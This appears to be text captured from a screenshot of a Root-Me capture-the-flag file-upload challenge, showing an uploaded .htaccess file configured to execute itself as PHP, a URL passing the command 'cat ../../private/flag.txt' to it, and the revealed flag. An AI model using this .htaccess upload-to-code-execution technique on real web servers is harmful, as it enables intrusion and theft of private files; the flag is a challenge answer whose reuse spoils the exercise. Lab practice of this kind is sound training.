 challenge01.root-me.org:59062/upl
Not Secure
ge01.root-me.org:59062/uploads/8vfnu8g22gppb9r7d8quqekl4u/.htaccess?c=cat ../../private/flag.txt
Require all granted php_flag engine on SetHandler application/x-httpd-php #
Congrats! Here is your flag: ht@cc3ss2RCE4th%w1n